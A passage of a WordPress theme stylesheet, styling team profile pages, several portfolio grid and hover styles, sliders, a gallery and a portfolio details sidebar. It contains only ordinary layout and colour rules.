.single-teams .ps-informations ul li.social-icon {
  border: none;
  margin-top: 0;
  display: inline-block;
  padding-top: 0;
}
.single-teams .ps-informations ul li.social-icon i {
  line-height: 35px;
  width: 30px;
  height: 35px;
  font-size: 14px;
  transition: 0.4s;
}
.single-teams .ps-informations ul li.social-icon i:hover {
  color: #fa0368;
}
.single-teams .ps-informations ul li.phone,
.single-teams .ps-informations ul li.email {
  margin: 5px 0 10px;
  padding: 0;
  display: block;
}
.single-teams .ps-informations ul li.phone a,
.single-teams .ps-informations ul li.email a {
  color: #555;
}
.single-teams .ps-informations ul li.phone a:hover,
.single-teams .ps-informations ul li.email a:hover {
  color: #fa0368;
}
.single-teams .ps-informations ul li.phone i,
.single-teams .ps-informations ul li.email i {
  font-size: 16px;
  color: #fa0368;
  margin-right: 18px;
  position: relative;
  top: 2px;
  font-weight: 500;
  display: inline-block;
  text-align: center;
}
.single-teams .ps-informations ul li.phone i:before,
.single-teams .ps-informations ul li.email i:before {
  font-size: 20px;
}
.single-teams .ps-informations ul li.phone {
  margin-left: 0;
}
.single-teams .ps-informations .social-info {
  margin-top: 15px;
  margin-left: 0px;
}
.single-teams .ps-informations .social-info a {
  color: #555;
}
.single-teams .project-desc {
  margin-bottom: 20px;
  background: #fff;
  overflow: hidden;
  padding-right: 55px;
}
.single-teams .project-desc p {
  margin-bottom: 18px;
}
.single-teams .project-desc .nav {
  margin-left: 0;
  background: #f4f7fc;
}
.single-teams .project-desc .nav li {
  width: 33.333%;
  text-align: center;
}
.single-teams .project-desc .nav li + li {
  border-left: 1px solid #ddd;
}
.single-teams .project-desc .nav .nav-link {
  position: relative;
  overflow: hidden;
  font-weight: 600;
  font-size: 20px;
  padding: 15px 0;
}
.single-teams .project-desc .nav .nav-link:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 3px;
  background: #3e27d8;
  bottom: -5px;
  left: 0;
  transition: 0.4s;
}
.single-teams .project-desc .nav .nav-link.active:before {
  bottom: 0;
}
.single-teams .inner-images {
  padding: 0 30px 0 0;
}
.single-teams .team-detail-wrap-btm.team-inner {
  background: #3e27d8;
  padding-bottom: 54px;
  margin-top: 40px;
}
.single-teams .team-detail-wrap-btm.team-inner .siderbar-title {
  color: #fff;
}
.single-teams .team-detail-wrap-btm.team-inner .siderbar-title:before {
  background: #fff;
}
.single-teams .team-detail-wrap-btm.team-inner tbody tr {
  background: none;
}
.single-teams .team-detail-wrap-btm.team-inner tbody tr td {
  padding: 8px 0;
  color: #fff;
}
.single-teams .team-inner {
  padding: 40px 40px 44px;
  background: #fff;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.03);
}
.single-teams .team-inner h3 {
  margin-bottom: 0;
  position: relative;
  padding-bottom: 6px;
  font-size: 20px;
  text-transform: capitalize;
}
.single-teams .team-inner h3:before {
  content: "";
  position: absolute;
  background: #3e27d8;
  height: 2px;
  width: 50px;
  left: 0;
  bottom: 0;
  display: block;
  z-index: 1;
  opacity: .5;
}
.single-teams .team-inner ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.single-teams .team-inner ul li {
  display: block;
  border-bottom: 1px solid #eee;
  padding: 13px 0;
}
.single-teams .team-inner ul li i {
  color: #3e27d8;
  margin-right: 5px;
  display: none;
}
.single-teams .team-inner ul li:last-child {
  border-bottom: none;
  padding-bottom: 0;
}
.single-teams .doctor-awardss.team-inner {
  padding-top: 25px;
}
.single-teams .siderbar-title {
  margin: 0 0 30px;
  color: #3e27d8;
  text-transform: capitalize;
}
.single-teams .chevron-right-icon li {
  float: left;
  width: 50%;
  margin: 4px 0;
}
.single-teams h3.title-left-border {
  margin-top: 45px;
}
.single-teams .emergency-time {
  padding: 40px 15px 32px;
}
.single-teams .emergency-time .emergency-title {
  margin: 14px 0 4px;
}
.single-teams .emergency-time i {
  color: #3e27d8;
}
.single-teams .emergency-time i:before {
  font-size: 50px;
}
.single-teams .emergency-time p {
  margin-bottom: 0;
}
.single-teams .team-skill {
  padding-left: 0;
  width: 100%;
  overflow: hidden;
  position: relative;
  margin-top: -20px;
}
.single-teams .team-skill h3 {
  font-weight: 500;
  margin-bottom: 20px;
}
.single-teams .team-skill .rs-progress {
  height: 8px;
  border: 1px solid #3e27d8;
  border-radius: 0;
  overflow: visible;
  padding: 1px;
  background: #fff;
  margin-top: 50px;
}
.single-teams .team-skill .rs-progress .progress-bar {
  position: relative;
  text-align: left;
  line-height: 4px;
  border-radius: 0;
  box-shadow: none;
  background-image: linear-gradient(250deg, #fa0368 19%, #3e27d8 100%);
  font-size: 16px;
}
.single-teams .team-skill .rs-progress .progress-bar .pb-label {
  position: absolute;
  left: 0px;
  top: -24px;
  color: #454545;
}
.single-teams .team-skill .rs-progress .progress-bar .pb-percent {
  position: absolute;
  right: -13px;
  top: -30px;
  padding: 8px 5px;
  color: #454545;
}
body .vc_progress_bar .vc_single_bar .vc_label_units {
  position: absolute;
  right: 0;
  font-weight: 500;
}
body .vc_progress_bar .vc_single_bar {
  border-radius: 0 !important;
  box-shadow: none !important;
  height: 8px;
  line-height: 8px;
}
body .vc_progress_bar .vc_single_bar .vc_bar {
  border-radius: 0 !important;
}
body .vc_progress_bar .vc_single_bar .vc_label {
  font-weight: 500;
}
body .rs-portfolio-style2 .portfolio-item .portfolio-content .p-icon {
  width: 50px;
  height: 50px;
  line-height: 50px;
}
body .rs-portfolio-style2 .portfolio-item .portfolio-content .p-icon i:before {
  font-size: 18px;
}
/*// Portfolio Style3*/
.rs-portfolio-style3 .portfolio-item {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.rs-portfolio-style3 .portfolio-item .portfolio-img {
  position: relative;
  z-index: 1;
}
.rs-portfolio-style3 .portfolio-item .portfolio-img img {
  width: 100%;
}
.rs-portfolio-style3 .portfolio-item .portfolio-img .p-link {
  position: absolute;
  bottom: 20px;
  right: 20px;
  display: inline-block;
  font-size: 36px;
  color: #ffffff;
  transition: all 0.3s ease;
  opacity: 0;
}
.rs-portfolio-style3 .portfolio-item .portfolio-img .p-link i {
  margin-left: 2px;
}
.rs-portfolio-style3 .portfolio-item .portfolio-img .p-link:hover {
  opacity: 0.7 !important;
}
.rs-portfolio-style3 .portfolio-item .p-icon {
  transition: all 0.4s ease-in-out 0s;
  bottom: -100px;
  right: 25px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  background: #fa0368;
  border-radius: 50%;
  z-index: 7;
  opacity: 0;
  visibility: hidden;
  position: absolute;
}
.rs-portfolio-style3 .portfolio-item .portfolio-content {
  position: absolute;
  padding: 24px 30px;
  opacity: 1;
  z-index: 10;
  top: 0;
  border: none;
}
.rs-portfolio-style3 .portfolio-item .portfolio-content:before {
  background: rgba(0, 0, 0, 0.4) !important;
  opacity: 1;
}
.rs-portfolio-style3 .portfolio-item .portfolio-content .portfolio-inner {
  bottom: 30px;
  width: auto;
  right: 40px;
  left: 40px;
  display: flex;
  flex-wrap: wrap;
  transition: all .5s ease;
}
.rs-portfolio-style3 .portfolio-item .portfolio-content .portfolio-inner .p-title {
  order: 2;
  flex: 0 0 100%;
}
.rs-portfolio-style3 .portfolio-item .portfolio-content .portfolio-inner .p-category {
  flex: 0 0 100%;
}
.rs-portfolio-style3 .portfolio-item .portfolio-content a {
  color: #fff;
}
.rs-portfolio-style3 .portfolio-item .portfolio-content .p-title {
  margin-top: 5px;
  margin-bottom: 0px;
  font-size: 18px;
  transition: 0.3s ease all;
  line-height: 25px !important;
}
.rs-portfolio-style3 .portfolio-item .portfolio-content p {
  margin-bottom: 0;
  color: #fff;
  transition: 0.3s ease all;
}
.rs-portfolio-style3 .portfolio-item:hover .p-icon {
  bottom: 30px;
  opacity: 1;
  visibility: visible;
}
.rs-portfolio-style3 .portfolio-item:hover .portfolio-content {
  opacity: 1;
}
.rs-portfolio-style3 .portfolio-item:hover .portfolio-content .portfolio-inner {
  bottom: 50px;
}
.rs-portfolio-style3 .portfolio-item:hover .portfolio-img:before {
  opacity: 0.7;
}
.rs-portfolio-style3 .portfolio-item:hover .portfolio-img .p-link {
  opacity: 1;
}
.rs-team.team-slider-style5 .team-item {
  padding: 0;
  margin: 0 22px 20px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.07);
}
.rs-team.team-slider-style5 .team-item .team-inner-wrap .team-content {
  padding: 12px 20px;
}
/*// Portfolio Style4*/
.rs-portfolio-style4 .portfolio-item {
  position: relative;
  overflow: hidden;
}
.rs-portfolio-style4 .portfolio-item .portfolio-img {
  position: relative;
  z-index: 1;
}
.rs-portfolio-style4 .portfolio-item .portfolio-img img {
  width: 100%;
  -webkit-transition: 1.3s all ease;
  transition: 1.3s all ease;
}
.rs-portfolio-style4 .portfolio-item .portfolio-img .p-link {
  display: none;
}
.rs-portfolio-style4 .portfolio-item .portfolio-content {
  position: absolute;
  padding: 30px 20px 15px;
  opacity: 0;
  z-index: 1;
  bottom: -150px;
  left: 50%;
  transform: translateX(-50%);
  width: 86%;
  z-index: 9;
  background: #ffffff;
  transition: 0.6s;
}
.rs-portfolio-style4 .portfolio-item .portfolio-content a {
  color: #0a0a0a;
  display: block;
}
.rs-portfolio-style4 .portfolio-item .portfolio-content h3 {
  margin-bottom: 5px;
  font-size: 20px;
  -webkit-transform: translateY(20px);
  transform: translateY(20px);
  -webkit-transition: 0.4s all ease;
  transition: 0.4s all ease;
}
.rs-portfolio-style4 .portfolio-item .portfolio-content .p-title {
  margin-bottom: 5px;
  font-size: 18px;
}
.rs-portfolio-style4 .portfolio-item .portfolio-content .tite-color:hover {
  color: #3e27d8;
}
.rs-portfolio-style4 .portfolio-item .portfolio-content p {
  margin-bottom: 0;
  color: #fff;
  -webkit-transform: translateY(40px);
  transform: translateY(40px);
  -webkit-transition: 0.4s all ease;
  transition: 0.4s all ease;
}
.rs-portfolio-style4 .portfolio-item .portfolio-content .p-category a {
  color: #454545;
  display: inline-block;
}
.rs-portfolio-style4 .portfolio-item .pt-icon-plus {
  position: relative;
  -webkit-transition: 0.5s all ease-out;
  transform: translateY(20px);
  transition-delay: .1s;
  color: #ed4e31;
}
.rs-portfolio-style4 .portfolio-item .pt-icon-plus:before {
  font-family: FontAwesome;
  content: "+";
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  right: 0;
  bottom: -40px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  z-index: 9999;
  font-size: 35px;
  display: block;
  cursor: pointer;
  transition: 0.4s;
}
.rs-portfolio-style4 .portfolio-item:hover .portfolio-content {
  opacity: 1;
  bottom: 30px;
}
.rs-portfolio-style4 .portfolio-item:hover .portfolio-content h3 {
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}
.rs-portfolio-style4 .portfolio-item:hover .portfolio-content p {
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}
.rs-portfolio-style4 .portfolio-item:hover .portfolio-img:before {
  opacity: 0.7;
}
.rs-portfolio-style4 .portfolio-item:hover .portfolio-img img {
  -webkit-transform: scale(1.3);
  transform: scale(1.3);
}
.rs-portfolio-style4 .portfolio-item:hover .pt-icon-plus:before {
  bottom: -6px;
}
/*// Portfolio Style5*/
.rs-portfolio-style5 .portfolio-item {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.rs-portfolio-style5 .portfolio-item .portfolio-img {
  position: relative;
  z-index: 1;
}
.rs-portfolio-style5 .portfolio-item .portfolio-img img {
  width: 100%;
  transform: scale(1.2);
  transition: 0.6s;
}
.rs-portfolio-style5 .portfolio-item .portfolio-img .p-link {
  position: absolute;
  bottom: 20px;
  right: 20px;
  display: inline-block;
  font-size: 36px;
  color: #ffffff;
  transition: all 0.3s ease;
  opacity: 0;
}
.rs-portfolio-style5 .portfolio-item .portfolio-img .p-link i {
  margin-left: 2px;
}
.rs-portfolio-style5 .portfolio-item .portfolio-img .p-link:hover {
  opacity: 0.7 !important;
}
.rs-portfolio-style5 .portfolio-item .p-icon {
  transition: all 0.4s ease-in-out 0s;
  bottom: -100px;
  right: 25px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  background: #fa0368;
  border-radius: 50%;
  z-index: 7;
  opacity: 0;
  visibility: hidden;
  position: absolute;
}
.rs-portfolio-style5 .portfolio-item .portfolio-content {
  position: absolute;
  padding: 24px 30px;
  opacity: 0;
  z-index: 10;
  top: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  text-align: center;
}
.rs-portfolio-style5 .portfolio-item .portfolio-content:before {
  background: rgba(0, 0, 0, 0.4);
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  transition: all 0.4s;
  transform: scale(1.2);
  transition: 0.6s;
}
.rs-portfolio-style5 .portfolio-item .portfolio-content a {
  color: #fff;
}
.rs-portfolio-style5 .portfolio-item .portfolio-content .p-title {
  margin-bottom: 5px;
  font-size: 18px;
  transition: 0.3s ease all;
  line-height: 25px !important;
}
.rs-portfolio-style5 .portfolio-item .portfolio-content p {
  margin-bottom: 0;
  color: #fff;
  transition: 0.3s ease all;
}
.rs-portfolio-style5 .portfolio-item .portfolio-content .portfolio-inner {
  position: relative;
  z-index: 11;
  transform: scale(1.3);
  transition: 0.5s;
}
.rs-portfolio-style5 .portfolio-item:hover .portfolio-content,
.rs-portfolio-style5 .portfolio-item:hover .portfolio-content:before {
  opacity: 1;
  visibility: visible;
}
.rs-portfolio-style5 .portfolio-item:hover .portfolio-img img,
.rs-portfolio-style5 .portfolio-item:hover .portfolio-content:before,
.rs-portfolio-style5 .portfolio-item:hover .portfolio-content .portfolio-inner {
  transform: scale(1);
}
.rs-portfolio-style6 {
  overflow: hidden;
}
.rs-portfolio-style6 .portfolio-item {
  position: relative;
  overflow: hidden;
  border-radius: 0;
}
.rs-portfolio-style6 .portfolio-item .portfolio-img {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.rs-portfolio-style6 .portfolio-item .portfolio-img img {
  width: 100%;
  -webkit-transition: 1.3s all ease;
  transition: 1.3s all ease;
  border-radius: 0px;
}
.rs-portfolio-style6 .portfolio-item .portfolio-content {
  position: absolute;
  padding: 17px 25px 15px;
  opacity: 0;
  visibility: hidden;
  z-index: 1;
  left: 0;
  bottom: -100px;
  text-align: left;
  width: 100%;
  border-top: 0;
  z-index: 11;
  transition: 0.6s;
  height: 100%;
}
.rs-portfolio-style6 .portfolio-item .portfolio-content .p-title {
  font-size: 18px;
  margin-bottom: 0;
}
.rs-portfolio-style6 .portfolio-item .portfolio-content .p-title a {
  color: #3e27d8;
}
.rs-portfolio-style6 .portfolio-item .portfolio-content:before {
  background: rgba(0, 0, 0, 0.4);
  content: '';
  position: absolute;
  bottom: -150px;
  left: 0;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  transition: all 0.4s;
  border-radius: 5px;
  transition: 0.6s;
}
.rs-portfolio-style6 .portfolio-item .portfolio-content .p-category a {
  color: #454545;
}
.rs-portfolio-style6 .portfolio-item .portfolio-content h3 {
  margin-bottom: 6px;
  font-size: 18px;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: 0.6s all ease;
  transition: 0.6s all ease;
  font-weight: 600 !important;
  line-height: 30px !important;
}
.rs-portfolio-style6 .portfolio-item .portfolio-content h3 a:hover {
  color: #fa0368;
}
.rs-portfolio-style6 .portfolio-item .portfolio-content p {
  margin-bottom: 0;
  color: #fa0368;
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition: 0.6s all ease;
  transition: 0.6s all ease;
}
.rs-portfolio-style6 .portfolio-item .portfolio-content .portfolio-inner {
  position: absolute;
  bottom: -100px;
  transition: 0.5s;
  left: 30px;
}
.rs-portfolio-style6 .portfolio-item:hover .portfolio-content {
  opacity: 1;
  visibility: visible;
  bottom: 0;
}
.rs-portfolio-style6 .portfolio-item:hover .portfolio-content h3 {
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}
.rs-portfolio-style6 .portfolio-item:hover .portfolio-content p {
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}
.rs-portfolio-style6 .portfolio-item:hover .portfolio-content:before {
  opacity: 1;
  bottom: 0;
  visibility: visible;
}
.rs-portfolio-style6 .portfolio-item:hover .portfolio-content .portfolio-inner {
  bottom: 30px;
}
.rs-portfolio-style6 .portfolio-item:hover .portfolio-img img {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}
.portfolio-slider-data .slick-dots {
  text-align: center;
  bottom: -75px;
}
.portfolio-slider-data .slick-dots li {
  display: inline-block;
  width: 12px;
  height: 12px;
  border-radius: 30px;
  background: #3e27d8;
  transition: 0.4s;
}
.portfolio-slider-data .slick-dots li:hover,
.portfolio-slider-data .slick-dots li.slick-active {
  background: #fa0368;
}
.portfolio-slider-data .slick-prev,
.portfolio-slider-data .slick-next {
  background: #fa0368;
  width: 42px;
  height: 42px;
  line-height: 42px;
  border-radius: 50px;
  z-index: 8;
  transition: 0.4s;
  opacity: 0;
  visibility: hidden;
}
.portfolio-slider-data .slick-prev i,
.portfolio-slider-data .slick-next i {
  color: #fff;
}
.portfolio-slider-data .slick-prev:after,
.portfolio-slider-data .slick-next:after {
  display: none;
}
.portfolio-slider-data .slick-prev {
  left: -100px;
}
.portfolio-slider-data .slick-next {
  right: -100px;
}
.portfolio-slider-data:hover .slick-prev,
.portfolio-slider-data:hover .slick-next {
  opacity: 1;
  visibility: visible;
}
.portfolio-slider-data:hover .slick-prev {
  left: -50px;
}
.portfolio-slider-data:hover .slick-next {
  right: -50px;
}
.portfolio-slider-data .portfolio-item .bg-overlay,
.portfolio-slider-data .project-item .bg-overlay {
  background: #000;
  opacity: 0.7;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.rs_testimonials_dots_style .rs-addon-slider .slick-dots {
  bottom: 0;
  text-align: right;
  bottom: 40px;
  right: 40px;
}
.light .rs-portfolio-style5 .portfolio-item .portfolio-content {
  background: #fff;
}
.rs-addon-slider .slick-next,
.rs-testimonial-dots-style2 .slick-next,
.rs-addon-slider .slick-prev,
.rs-testimonial-dots-style2 .slick-prev {
  background: #fff;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.1);
  width: 50px;
  height: 50px;
  line-height: 50px;
}
.rs-addon-slider .slick-next.slick-prev::before,
.rs-testimonial-dots-style2 .slick-next.slick-prev::before,
.rs-addon-slider .slick-prev.slick-prev::before,
.rs-testimonial-dots-style2 .slick-prev.slick-prev::before,
.rs-addon-slider .slick-next.slick-next::before,
.rs-testimonial-dots-style2 .slick-next.slick-next::before,
.rs-addon-slider .slick-prev.slick-next::before,
.rs-testimonial-dots-style2 .slick-prev.slick-next::before {
  font-family: unset;
  color: #0a0a0a;
  line-height: 48px;
}
.rs-addon-slider .slick-next:hover.slick-prev::before,
.rs-testimonial-dots-style2 .slick-next:hover.slick-prev::before,
.rs-addon-slider .slick-prev:hover.slick-prev::before,
.rs-testimonial-dots-style2 .slick-prev:hover.slick-prev::before,
.rs-addon-slider .slick-next:hover.slick-next::before,
.rs-testimonial-dots-style2 .slick-next:hover.slick-next::before,
.rs-addon-slider .slick-prev:hover.slick-next::before,
.rs-testimonial-dots-style2 .slick-prev:hover.slick-next::before {
  color: #fa0368;
}
.rs-portfolio-agency .portfolio-filter {
  margin-bottom: 30px;
}
.single-portfolios .rs-porfolio-details.project-gallery {
  margin-bottom: -30px;
}
.single-portfolios .project-desc {
  padding-right: 10px;
}
.single-portfolios .project-desc img {
  border-radius: 5px;
}
.single-portfolios .project-img {
  margin-bottom: 50px;
}
.wp-block-gallery.aligncenter,
.wp-block-gallery.alignleft,
.wp-block-gallery.alignright {
  display: flex !important;
}
.mfp-content figure {
  position: relative;
}
.mfp-content figure .mfp-title {
  position: absolute;
  left: 0;
  bottom: 4px;
  width: auto;
  right: 0;
  color: #fff !important;
  background: rgba(255, 255, 255, 0.05);
  padding: 30px;
}
.mfp-content figure .mfp-title .gallery-title-wrap h3 {
  margin: 0;
  color: #fff !important;
  font-size: 25px !important;
  font-weight: 600 !important;
}
.mfp-content figure .mfp-title p {
  margin: 12px 0 0;
}
.mfp-content figure .mfp-title p:empty {
  display: none;
}
.ps-navigation {
  margin-top: 70px;
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}
.ps-navigation ul {
  margin: 0 !important;
  list-style: none;
}
.ps-navigation ul .prev {
  display: inline-block;
  text-align: left;
}
.ps-navigation ul .next {
  display: inline-block;
  text-align: right;
  word-break: break-all;
}
.ps-navigation ul a {
  text-transform: uppercase;
}
.ps-navigation ul a span {
  display: block;
  font-weight: normal;
  text-transform: capitalize;
}
.ps-navigation ul a span:first-child {
  margin-top: 0;
}
.ps-navigation ul a span.pagi-date {
  font-size: 13px;
  color: #aaa;
  line-height: normal;
  margin-top: 5px;
}
.ps-navigation ul a:hover {
  color: #fa0368;
}
.single-portfolios .owl-carousel .owl-nav [class*="owl-"] {
  top: calc(50%);
}
.single-portfolios .ps-navigation {
  margin-bottom: 0;
  margin-top: 30px;
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}
.single-portfolios .ps-navigation ul li a {
  font-size: 15px;
}
.single-portfolios .ps-navigation ul li a span {
  font-size: 15px  !important;
}
.single-portfolios .owl-stage-outer {
  height: auto !important;
  margin-bottom: 50px;
}
/* ------------------------------------
    21. Gallery Css
  ---------------------------------------*/
.rs-galleys .file-list-image,
.rs-galleys .galley-img {
  position: relative;
  margin-bottom: 30px;
}
.rs-galleys .file-list-image .p-zoom,
.rs-galleys .galley-img .p-zoom,
.rs-galleys .file-list-image .zoom-icon,
.rs-galleys .galley-img .zoom-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  opacity: 0;
  visibility: hidden;
  background: transparent !important;
  color: #fff;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  transition: all 0.5s ease-in-out;
}
.rs-galleys .file-list-image .p-zoom i:before,
.rs-galleys .galley-img .p-zoom i:before,
.rs-galleys .file-list-image .zoom-icon i:before,
.rs-galleys .galley-img .zoom-icon i:before {
  font-size: 22px;
}
.rs-galleys .file-list-image .p-zoom:hover,
.rs-galleys .galley-img .p-zoom:hover,
.rs-galleys .file-list-image .zoom-icon:hover,
.rs-galleys .galley-img .zoom-icon:hover {
  color: #3e27d8;
}
.rs-galleys .file-list-image:before,
.rs-galleys .galley-img:before {
  content: "";
  position: absolute;
  background: rgba(0, 0, 0, 0.3);
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  width: 0%;
  height: 100%;
  transition: all 0.4s ease-in-out;
}
.rs-galleys .file-list-image:hover:before,
.rs-galleys .galley-img:hover:before {
  width: 100%;
}
.rs-galleys .file-list-image:hover .p-zoom,
.rs-galleys .galley-img:hover .p-zoom,
.rs-galleys .file-list-image:hover .zoom-icon,
.rs-galleys .galley-img:hover .zoom-icon {
  visibility: visible;
  opacity: 1;
  color: #fff !important;
}
.rs-galleys .no-gutters .file-list-image {
  margin-bottom: 0;
}
.mfp-close {
  opacity: 0.9;
}
.rs-banner.full-screen {
  width: 100%;
  height: 100vh;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  position: relative;
  background-repeat: no-repeat;
  background-position: bottom center;
}
.rs-banner #particles-js {
  background-size: cover;
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 0;
}
.rs-banner .banner-content {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.rs-banner .banner-content .banner_title {
  display: inline-block;
  margin-bottom: 16px;
  font-size: 65px;
  position: relative;
  z-index: 9;
  color: #444;
  line-height: 70px;
}
.rs-banner .banner-content .banner-button {
  margin-top: 20px;
}
.rs-banner .banner-content .banner-button.btn-light .readon:not(.border):hover {
  background: transparent;
  border-color: #fa0368;
  color: #fff;
}
.rs-banner .banner-content .banner-button.btn-light .readon.border {
  border-color: #fff;
  color: #fff;
}
.rs-banner .banner-content .banner-button.btn-light .readon.border:hover {
  border-color: #3e27d8;
}
.rs-banner .banner-content .banner-button .readon {
  border-color: #fa0368;
  background: transparent;
  padding: 11px 35px;
}
.rs-banner .banner-content .banner-button .readon:hover {
  background: #fa0368 !important;
  color: #ffffff !important;
}
.rs-banner .banner-content .work-position h3 {
  font-size: 40px;
  color: #bbb;
  display: inline-block;
}
.rs-banner .banner-content .work-position h3 span {
  margin-right: 10px;
}
.rs-banner .banner-content .work-position .cd-headline {
  display: inline-block;
  color: #bbb;
  font-size: 40px;
  line-height: 52px;
  font-weight: 500;
}
.rs-banner .cd-words-wrapper:after {
  background-color: #3e27d8;
  height: 90%;
  top: 10px;
  width: 0;
}
.rs-banner ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.rs-banner ul li {
  display: inline-block;
  margin: 0 25px 25px 0;
}
.rs-banner .arrow-btn {
  width: 26px;
  height: 55px;
  bottom: 7%;
  left: 50%;
  z-index: 99;
  text-align: center;
  position: absolute;
  border: 1px solid #999;
  border-radius: 20px;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.rs-banner .arrow-btn i {
  color: #999;
  font-size: 22px;
  line-height: 80px;
  -webkit-animation: bounce 2s infinite;
  -moz-animation: bounce 2s infinite;
  -ms-animation: bounce 2s infinite;
  -o-animation: bounce 2s infinite;
  animation: bounce 2s infinite;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
.rs-banner .arrow-btn i:hover {
  -webkit-animation: none;
  -moz-animation: none;
  -ms-animation: none;
  -o-animation: none;
  animation: none;
}
.rs-banner.not-full-screen .banner-content {
  position: relative;
  top: 0;
  transform: translateY(0);
}
.rs-banner.not-full-screen .cd-words-wrapper {
  margin-left: 0;
}
.rs-banner.not-full-screen .container {
  padding: 0;
}
/* ------------------------------------
    21. Portfolio Details
  ---------------------------------------*/
.rs-porfolio-details img.mb-30 {
  margin-top: 20px;
}
.rs-porfolio-details .ps-informations ul {
  margin: 0;
  list-style: none;
  text-align: left;
  padding: 0;
}
.rs-porfolio-details .ps-informations ul li {
  color: #fff;
}
.rs-porfolio-details .ps-informations ul li + li {
  padding-top: 10px;
  margin-top: 10px;
  border-top: 1px solid rgba(54, 54, 54, 0.1);
}
.rs-porfolio-details .ps-informations ul li span {
  width: 150px;
  display: inline-block;
  font-weight: 600;
}
.rs-porfolio-details .ps-informations {
  padding: 40px 30px 46px;
  border-radius: 5px;
  margin-bottom: 60px;
  background-image: linear-gradient(250deg, #fa0368 19%, #3e27d8 100%);
}
.rs-porfolio-details .ps-informations .info-title {
  padding-bottom: 10px;
  color: #fff;
}
.rs-porfolio-details .widget-title {
  font-size: 28px;
  margin-bottom: 20px;
}
.rs-porfolio-details .widget_custom_html,
.rs-porfolio-details .contact-me-widget {
  padding: 60px 30px 40px;
  border-radius: 5px;
  margin-bottom: 60px;
  background-image: linear-gradient(250deg, #0b70e1 19%, #03228f 100%);
}
.rs-porfolio-details .widget_custom_html .sidebar_number,
.rs-porfolio-details .contact-me-widget .sidebar_number,
.rs-porfolio-details .widget_custom_html .sidebar_question,
.rs-porfolio-details .contact-me-widget .sidebar_question {
  color: #FFFFFF;
}
.rs-porfolio-details .widget_custom_html .sidebar_question,
.rs-porfolio-details .contact-me-widget .sidebar_question {
  font-size: 24px;
  line-height: 42px;
  margin-top: 50px;
}
.rs-porfolio-details .widget_custom_html .sidebar_number,
.rs-porfolio-details .contact-me-widget .sidebar_number {
  font-size: 28px;
  margin-top: 27px;
}
.rs-porfolio-details .widget_custom_html .sidebar_number a,
.rs-porfolio-details .contact-me-widget .sidebar_number a {
  color: #ffffff;
}
.rs-porfolio-details .widget_custom_html .sidebar_number a:hover,
.rs-porfolio-details .contact-me-widget .sidebar_number a:hover {
  color: #eee;
}
.rs-porfolio-details .rs-contact-box .address-item .address-icon,
.rs-porfolio-details .rs-contact-box .address-item .address-icon:before {
  background: #fff;
}
.rs-porfolio-details .rs-contact-box .address-item .address-icon i {
  color: #fa0368;
}
.rs-porfolio-details #custom_html-5,
.rs-porfolio-details .brochures-widget {
  padding: 40px 30px 56px;
  background: #f6f7f9;
  border-radius: 5px;
  margin-bottom: 60px;
}
.rs-porfolio-details #custom_html-5 .rs_button,
.rs-porfolio-details .brochures-widget .rs_button,
.rs-porfolio-details #custom_html-5 .brochures-button,
.rs-porfolio-details .brochures-widget .brochures-button {
  margin-top: 35px;
  font-size: 16px;
  font-weight: 600;
  color: #fff;
  padding: 14px 40px 14px 40px;
}
.rs-porfolio-details #custom_html-5 p.brochures-txt,
.rs-porfolio-details .brochures-widget p.brochures-txt {
  margin: 0;
}
.rs-porfolio-details .information-sidebar .widget_nav_menu li a {
  display: block;
  border: 2px solid #e8e8e8;
  padding: 16px 18px;
  transition: all .5s ease;
  border-radius: 5px;
  position: relative;
  font-size: 16px;
  font-weight: 700;
}
.rs-porfolio-details .information-sidebar .widget_nav_menu li:hover a,
.rs-porfolio-details .information-sidebar .widget_nav_menu li.current-menu-item a {
  background-image: linear-gradient(250deg, #1273eb 19%, #03228f 100%);
  color: #ffffff;
}
.rs-porfolio-details .ps-image {
  text-align: center;
  margin-bottom: 10px;
}
.rs-porfolio-details .ps-share {
  margin-top: 40px;
}
.rs-porfolio-details .ps-share ul {
  margin: 0;
}
.rs-porfolio-details .ps-share .share-title {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 20px;
}
.rs-porfolio-details .ps-share ul li {
  display: inline-block;
  margin: 0 10px 14px 0;
}
.rs-porfolio-details .ps-share ul li a {
  font-size: 20px;
  display: block;
  width: 50px;
  height: 48px;
